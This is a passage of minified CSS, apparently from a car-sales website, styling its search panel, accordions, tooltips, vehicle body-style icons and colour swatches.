.column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.accordion{display:block}.accordion .accordion-head button{cursor:pointer;text-align:left;text-transform:uppercase;border:none;justify-content:center;width:100%;margin-bottom:1rem;font-size:1rem;display:flex}.accordion .accordion-head button span{flex-grow:1;padding-left:28px}.accordion .accordion-head button:hover,.accordion .accordion-head button:focus{text-decoration:underline}.accordion:not(:last-child){margin-bottom:1rem}.accordion .accordion-head svg{width:1rem;height:1em;margin-left:.5em;transition:all .2s;position:relative;top:2px;transform:rotate(90deg)}.accordion .accordion-head [aria-expanded=true] svg{transform:rotate(-90deg)}.accordion .accordion-head [aria-expanded] rect{fill:currentColor}.accordion [hidden]{clip:rect(0 0 0 0);border:0;width:1px;max-width:100%;height:1px;margin:-1px;padding:0;display:block;position:absolute;overflow:hidden}@media (min-width:768px){.accordion .accordion-head button{font-size:1.125rem}}.accordion{border:1px solid #e2e7e5;border-radius:1rem}.accordion>h2,.accordion>h3{margin:0}.accordion .accordion-head button{color:#050f0c;text-transform:inherit;background:0 0;justify-content:space-between;align-items:center;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.accordion button svg{color:#050f0c;fill:#050f0c}.accordion .accordion-head [aria-expanded=true]{border-bottom:0;border-radius:1rem 1rem 0 0;margin-bottom:0}.accordion .accordion-pane{padding:0 1rem 1rem}.mega-accordion{border:none;border-bottom:1px solid #e2e7e5;box-shadow:0 2px 5px #00000040}.mega-accordion>.accordion-head button,.mega-accordion>.accordion-head h2{text-align:left;margin:0}.mega-accordion>.accordion-head svg{color:#050f0c;stroke:#050f0c;width:2rem;min-width:2rem;height:2rem}.mega-accordion>.accordion-head [aria-expanded=true] .plus-line{display:none}.mega-accordion>.accordion-pane{padding:1rem}@media (min-width:768px){.mega-accordion>.accordion-pane{padding:0 1.5rem 1.5rem}.mega-accordion>.accordion-head button{padding-left:1.5rem;padding-right:1.5rem}.mega-accordion>.accordion-head h2,.mega-accordion>.accordion-head button{font-size:1.5rem;line-height:1.75rem}.mega-accordion>.accordion-head svg{width:3rem;min-width:3rem;height:3rem}}@media (min-width:1024px){.mega-accordion>.accordion-pane{padding:0 2rem 2rem}.mega-accordion>.accordion-head button{padding-left:2rem;padding-right:2rem}}@media (min-width:1200px){.mega-accordion>.accordion-pane{padding:0 2.5rem 2.5rem}.mega-accordion>.accordion-head button{padding-left:2.5rem;padding-right:2.5rem}}.tooltip{vertical-align:middle;align-items:center;display:flex;position:relative}.tooltip__button{color:#050f0c;cursor:pointer;background-color:#fff;border:3px solid #050f0c;border-radius:50%;width:30px;height:30px;padding:0;font-size:1rem;font-weight:700}.tooltip__button:hover,.tooltip__button:focus{color:#fff;background-color:#050f0c;outline:none}.tooltip .tooltip__button:hover,.tooltip .tooltip__button:focus{outline:none}.tooltip__content{color:#fff;z-index:2;background:#050f0c;border-radius:1rem;width:270px;padding:.5rem;position:absolute;bottom:35px;right:0}.tooltip__content h1,.tooltip__content h2,.tooltip__content h3,.tooltip__content h4,.tooltip__content h5,.tooltip__content h6{color:#fff}.tooltip--right .tooltip__content{bottom:auto;left:35px}.tooltip--left .tooltip__content{bottom:auto;right:35px}.tooltip--bottom .tooltip__content{top:35px;bottom:auto}.tooltip--bottom-center .tooltip__content{top:35px;bottom:auto;left:50%;right:auto;transform:translate(-50%)}.m-check{width:100%;margin:2px 0;display:inline-block}.m-check label:hover{cursor:pointer}.m-check input[type=checkbox]{clip:rect(0 0 0 0);width:1px;height:1px;display:inline-block;position:absolute;overflow:hidden}.m-check input[type=checkbox]+label span{vertical-align:middle;display:inline-block}.m-check input[type=checkbox]+label:before{content:"";vertical-align:text-top;width:20px;min-width:20px;height:20px;min-height:20px;margin-right:.5rem;font-size:.9rem;display:inline-block;box-shadow:0 1px 4px #00000080}.m-check input[type=checkbox]:checked+label:before{background:#fff url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/checkbox-white-tick.svg) -2px 3px no-repeat}.m-check input:focus+label{text-decoration:underline}.m-check.disabled{color:#999}.m-check.disabled input[type=checkbox]+label:before{background-color:#dbdbdb}.m-check.disabled label:hover{cursor:default}.circular-icon{border-radius:100%;width:100%;max-width:75%;height:0;margin:0 auto;padding-top:75%;position:relative}.circular-icon img{width:65%}.circular-icon__inner{text-align:center;width:85%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.circular-icon__counter{background:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;width:50px;height:50px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex;position:absolute;bottom:0}@media (min-width:768px){.circular-icon{max-width:none;padding-top:100%}}.icon{flex-wrap:wrap;justify-content:center;align-items:center;display:flex;position:relative}.icon:before{content:"";background-position:50%;background-repeat:no-repeat;display:block;position:absolute;left:1rem}.icon__relative:before{display:inline-block;position:relative;left:auto}.icon__relative.text-l{justify-content:flex-start}.icon__relative.text-r{justify-content:flex-end}.icon__relative.margin-r:before{margin-right:.5rem}.icon__relative.margin-l:after{margin-left:.5rem}.icon__sml{min-height:30px}.icon__sml:before,.icon__sml:after{background-size:30px;width:30px;height:30px}[class*=icon__component] svg{width:30px;height:30px;position:absolute}.icon__component-left{padding-left:3.5rem}.icon__component-left svg{left:1rem}.icon__component-center--small{justify-content:center;align-items:center;display:flex}.icon__component-center--small svg{width:20px;height:20px;margin-right:.2rem;position:static}.icon-svg{justify-content:space-between;display:flex}.icon-svg svg{flex:0 0 20px;height:20px}.image-container{width:100%;height:0;margin:1rem 0 .5rem;padding-bottom:56.25%;position:relative;overflow:hidden}.image-container iframe{width:100%;height:100%;position:absolute;top:0;left:0}.image-container img{width:100%;max-width:100%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%)translateY(-50%)}.inline-input-container{flex:100%}.inline-input-container .input-field{margin-top:0;margin-bottom:1rem;position:relative}.inline-input-container .input-field input,.inline-input-container .input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid #e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.full-list .item{border-bottom:1px solid;justify-content:space-between;padding:1rem 0;display:flex}.line-header{font-size:1.125rem;line-height:1.375rem}.line-header h2,.line-header h3{margin:0;font-size:1.125rem;line-height:1.375rem}.line-header .btn{margin-top:.5rem}.line-header .btn--spinner[disabled]{color:#51f58d;padding-right:2rem}.line-header .btn--spinner[disabled]:before,.line-header .btn--spinner[disabled]:after{display:none}.line-header .btn--spinner[disabled] .path{stroke:#51f58d}.line-header .btn--spinner[disabled]:hover{background:#fff}@media (min-width:768px){.line-header{justify-content:space-between;margin:0;display:flex;position:relative}.line-header .btn{z-index:1;background:#fff;margin-top:0;margin-right:1rem;padding:0 2rem 0 .5rem}.line-header .btn:before,.line-header .btn:after{right:.5rem}.line-header h2{z-index:1;background:#fff;margin-left:1rem;padding:0 .5rem;position:relative}.line-header:before{content:"";z-index:-1;background:#e2e7e5;width:100%;height:1px;position:absolute;top:50%}}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}h1.card-line-title,h2.card-line-title,.card-line-title{color:#050f0c;background:#fff;margin:0;padding:0 10px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1.25rem;position:absolute;transform:translateY(-26px)}.card-line{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem;position:relative}.card-line.card-line-compact{-webkit-text-size-adjust:none;text-size-adjust:none;border-left:none;border-right:none;border-radius:0;padding:1rem 0}.card-line.card-line-compact .card-line-title{margin-left:1rem}.card-line-info{cursor:pointer;background:#fff;border:none;margin:0;padding:0;position:absolute;right:1rem;transform:translateY(-30px)}.card-line-info svg{height:30px;margin:0}@media (min-width:768px){.card-line{padding:1.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-34px)}.card-line-info{transform:translateY(-38px)}}@media (min-width:1024px){.card-line{padding:2rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-42px)}.card-line-info{transform:translateY(-46px)}}@media (min-width:1200px){.card-line{padding:2.5rem}h1.card-line-title,h2.card-line-title,.card-line-title{transform:translateY(-50px)}.card-line-info{transform:translateY(-54px)}}.loading-content{background:linear-gradient(-90deg,#f1f3f2,#fff,#f1f3f2) 0 0/200% 200%;border:1px solid #e2e7e5;width:100%;height:0;padding-bottom:75%;animation:3s infinite gradient;position:relative}@keyframes gradient{0%{background-position:0%}50%{background-position:100%}to{background-position:0%}}.advanced-search{padding-bottom:4vh}.advanced-search>.grid>[class^=col-]{padding-bottom:1rem}.advanced-search .input-field{margin-top:1rem}.advanced-search .input-field select{width:100%}.advanced-search .input-field:first-of-type,.advanced-search .btn.search{margin-top:0}.bodystyles .m-multi{flex-wrap:wrap;display:flex}.bodystyles .m-multi a:focus,.bodystyles .m-multi button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.bodystyles .m-multi__item{text-align:center;background-color:#0000;background-position:top;background-repeat:no-repeat;background-size:48px;border:0 solid #fff;border-bottom-width:3px;flex:0 auto;width:70px;margin-bottom:.5rem;padding:2.125rem 0 .5em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem}.bodystyles .m-multi__item.active,.bodystyles .m-multi__item:hover,.bodystyles .m-multi__item:focus{color:#177339;background-color:#0000}.bodystyles .active{color:#177339;border-color:#177339}.bodystyles ._4x4{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/4x4.svg)}.bodystyles ._4x4:hover,.bodystyles ._4x4.active,.bodystyles ._4x4:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/4x4-active.svg)}.bodystyles ._convertible{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/convertible.svg)}.bodystyles ._convertible:hover,.bodystyles ._convertible.active,.bodystyles ._convertible:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/convertible-active.svg)}.bodystyles ._coupe{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/coupe.svg)}.bodystyles ._coupe:hover,.bodystyles ._coupe.active,.bodystyles ._coupe:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/coupe-active.svg)}.bodystyles ._estate{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/estate.svg)}.bodystyles ._estate:hover,.bodystyles ._estate.active,.bodystyles ._estate:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/estate-active.svg)}.bodystyles ._hatchback{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/hatchback.svg)}.bodystyles ._hatchback:hover,.bodystyles ._hatchback.active,.bodystyles ._hatchback:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/hatchback-active.svg)}.bodystyles ._peoplecarrier{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/people-carrier.svg)}.bodystyles ._peoplecarrier:hover,.bodystyles ._peoplecarrier.active,.bodystyles ._peoplecarrier:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/people-carrier-active.svg)}.bodystyles ._pickup{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/pick-up.svg)}.bodystyles ._pickup:hover,.bodystyles ._pickup.active,.bodystyles ._pickup:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/pick-up-active.svg)}.bodystyles ._saloon{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/saloon.svg)}.bodystyles ._saloon:hover,.bodystyles ._saloon.active,.bodystyles ._saloon:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/saloon-active.svg)}.bodystyles ._suv{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/suv.svg)}.bodystyles ._suv:hover,.bodystyles ._suv.active,.bodystyles ._suv:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/suv-active.svg)}.bodystyles ._boxvan{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/box-van.svg)}.bodystyles ._boxvan:hover,.bodystyles ._boxvan.active,.bodystyles ._boxvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/box-van-active.svg)}.bodystyles ._chassiscab{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/chassis-cab.svg)}.bodystyles ._chassiscab:hover,.bodystyles ._chassiscab.active,.bodystyles ._chassiscab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/chassis-cab-active.svg)}.bodystyles ._combivan,.bodystyles ._van{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/combi-van.svg)}.bodystyles ._combivan:hover,.bodystyles ._van:hover,.bodystyles ._combivan.active,.bodystyles ._van.active,.bodystyles ._combivan:focus,.bodystyles ._van:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/combi-van-active.svg)}.bodystyles ._crewcab{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/crew-cab.svg)}.bodystyles ._crewcab:hover,.bodystyles ._crewcab.active,.bodystyles ._crewcab:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/crew-cab-active.svg)}.bodystyles ._curtainside{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/curtain-side.svg)}.bodystyles ._curtainside:hover,.bodystyles ._curtainside.active,.bodystyles ._curtainside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/curtain-side-active.svg)}.bodystyles ._dropside{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/dropside.svg)}.bodystyles ._dropside:hover,.bodystyles ._dropside.active,.bodystyles ._dropside:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/dropside-van-active.svg)}.bodystyles ._flatlorry{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/flat-lorry.svg)}.bodystyles ._flatlorry:hover,.bodystyles ._flatlorry.active,.bodystyles ._flatlorry:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/flat-lorry-active.svg)}.bodystyles ._hookloader{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/hook-loader.svg)}.bodystyles ._hookloader:hover,.bodystyles ._hookloader.active,.bodystyles ._hookloader:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/hook-loader-active.svg)}.bodystyles ._luton{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/luton.svg)}.bodystyles ._luton:hover,.bodystyles ._luton.active,.bodystyles ._luton:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/luton-active.svg)}.bodystyles ._minibus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/minibus.svg)}.bodystyles ._minibus:hover,.bodystyles ._minibus.active,.bodystyles ._minibus:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/minibus-active.svg)}.bodystyles ._recovery{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/recovery.svg)}.bodystyles ._recovery:hover,.bodystyles ._recovery.active,.bodystyles ._recovery:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/recovery-active.svg)}.bodystyles ._temperaturecontrolled{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/temperature-controlled.svg)}.bodystyles ._temperaturecontrolled:hover,.bodystyles ._temperaturecontrolled.active,.bodystyles ._temperaturecontrolled:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/temperature-controlled-active.svg)}.bodystyles ._tipper{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/tipper.svg)}.bodystyles ._tipper:hover,.bodystyles ._tipper.active,.bodystyles ._tipper:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/tipper-active.svg)}.bodystyles ._tractorunit{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/tractor-unit.svg)}.bodystyles ._tractorunit:hover,.bodystyles ._tractorunit.active,.bodystyles ._tractorunit:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/tractor-unit-active.svg)}.bodystyles ._vehicletransporter{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/vehicle-transporter.svg)}.bodystyles ._vehicletransporter:hover,.bodystyles ._vehicletransporter.active,.bodystyles ._vehicletransporter:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/vehicle-transporter-active.svg)}.bodystyles ._windowvan{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/window-van.svg)}.bodystyles ._windowvan:hover,.bodystyles ._windowvan.active,.bodystyles ._windowvan:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/window-van-active.svg)}.bodystyles ._recoverytruck{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/recovery-truck.svg)}.bodystyles ._recoverytruck:hover,.bodystyles ._recoverytruck.active,.bodystyles ._recoverytruck:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/recovery-truck-active.svg)}.bodystyles ._flatbed{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/flatbed.svg)}.bodystyles ._flatbed:hover,.bodystyles ._flatbed.active,.bodystyles ._flatbed:focus{background-image:url(https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/body/flatbed-active.svg)}.colours .m-multi__item{text-indent:-9999px;white-space:nowrap;background-color:#ccc;border:4px solid #fff;border-radius:50%;width:49px;height:49px;margin:0 .5rem .5rem 0;position:relative;overflow:hidden}.colours .m-multi__item:hover{transform:scale(1.2)}.colours .active{border-color:#177339}.colours ._beige{background-color:tan}.colours ._black{background-color:#000}.colours ._blue{background-color:#6495ed}.colours ._brown{background-color:#8b4513}.colours ._gold{background:linear-gradient(135deg,#fceabb 0%,#fccd4d 50%,#f8b500 51%,#fbdf93 100%)}.colours ._green{background-color:#228b22}.colours ._grey{background-color:silver}.colours ._orange{background-color:#ff8c00}.colours ._pink{background-color:#ffb6c1}.colours ._purple{background-color:#639}.colours ._red{background-color:#8b0000}.colours ._silver{background:linear-gradient(135deg,#e2e2e2 0%,#dbdbdb 50%,#d1d1d1 51%,#fefefe 100%)}.colours ._twotone{background:linear-gradient(135deg,#eee 0%,#fff 50%,#0a0e0a 51%,#0a0809 100%);box-shadow:inset 0 0 1px #000}.colours ._white{background-color:#fff;box-shadow:inset 0 0 1px #000}.colours ._yellow{background-color:#e9e56b}@media screen and (min-width:480px){.advanced-search .btn.search{margin-top:2.5rem;padding:.7rem 1rem}}@media screen and (min-width:1024px){.advanced-checkboxes{justify-content:space-between;display:flex}}.sp select{padding-left:.5rem}.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{text-indent:0}.sp .err{z-index:1;width:100%;position:absolute;top:100%;left:0}.sp__mode{width:100%;margin-bottom:1rem}.btn.adv{align-self:end;padding:.7rem .5rem}.sp__actions{flex-wrap:wrap;justify-content:space-between;display:flex}.sp__actions .options{flex:0 0 49%}.sp__actions .options .btn{width:100%}.sp__actions .cta-section-wrap{order:2;width:100%;margin-top:1rem}.sp.dealer .sp__actions .options{flex:0 0 100%}@media (min-width:768px){.inline-input-bar .input-field{display:flex}.inline-input-bar .btn{flex:1 0 320px}.sp__actions{align-items:center;margin-top:1rem;display:flex}.sp__actions .options{flex:none}.sp__actions .options .btn{width:auto;margin-top:0}.sp__actions .options .btn.adv{min-width:200px}.sp__actions .cta-section-wrap{order:0;width:auto;margin-top:0}.sp__btn-count{opacity:1;white-space:nowrap;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;display:block}.sp .inline-input-bar .btn{flex:1 0 140px}.sp .inline-input-bar .postcode,.sp .inline-input-bar .monthly{width:21%}.sp .inline-input-bar .two-columns{width:40%}.sp.show-monthly .inline-input-bar .monthly{flex-wrap:wrap;display:flex}.sp.show-monthly .inline-input-bar .monthly select{flex:auto;width:100%;margin-top:0;padding-top:.5rem;padding-bottom:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}.sp.show-monthly .inline-input-bar .monthly select:first-child{border-bottom:1px solid #e2e7e5;border-right:1px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:0}.sp.show-monthly .inline-input-bar .monthly select:last-child{border-top-right-radius:0}.sp .sp__btn{padding:0}.sp.dealer .inline-input-bar .btn{flex:1 0 190px}.sp.dealer .sp__actions .options{flex:none}}@media screen and (min-width:768px) and (max-width:1023px){.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{letter-spacing:-.5px;padding-left:5px;padding-right:5px;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}}@media (min-width:1024px){.sp .inline-input-bar .btn{flex:1 0 200px}}@keyframes ticker-load{0%{transform:translate(-100%)}75%{opacity:1}to{opacity:0;transform:translate(0)}}.ticker{color:#999;background-color:#fff;justify-content:center;align-items:center;height:50px;font-family:sans-serif;line-height:47px;display:flex;position:relative;overflow:hidden;box-shadow:inset 0 -4px #999}.ticker:after{content:"";background:#51f58d;width:100%;height:4px;animation:10s linear infinite ticker-load;display:block;position:absolute;bottom:0;left:0}.disabled-input{color:#999;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;width:100%;margin:0 .5rem;padding:.625rem 1.5rem .625rem .625rem;display:flex;background:#dbdbdb!important}.no-actions .sp--loading .sp__actions,.no-toggle .sp--loading .sp__mode,.no-price .sp--loading .price-fields{display:none}.double-height .sp--loading .ticker{height:80px}@media (min-width:768px){.sp--loading .mobile-fields{display:none}.sp--loading .inline-input-bar .inputs-3 .input-field{width:100%}}.keyword *{box-sizing:border-box}.keyword input{border-radius:.5rem 0 0 .5rem;width:100%;min-height:49px;margin:1rem 2rem 1rem 0;padding:0 .5rem;font-size:1rem;display:block}.keyword__input{padding-right:3rem;position:relative}.keyword__input button{cursor:pointer;background-color:#51f58d;border:0;border-radius:0 .5rem .5rem 0;width:3rem;height:49px;margin-top:0;padding:0;font-size:1rem;position:absolute;top:0;right:0}.keyword__item{word-break:break-word;border-radius:.5rem;margin:0 .5rem .5rem 0;padding:.5rem 2rem .5rem .5rem;font-size:1rem;display:inline-block;position:relative}.keyword .m-close{font-size:1rem;top:.5rem;right:.5rem}.keyword .common .title{padding:.75rem 0;font-size:.875rem}.quicklinks__container{padding:1rem 1rem 0}.quicklinks{background:#f8f9f9;border:1px solid 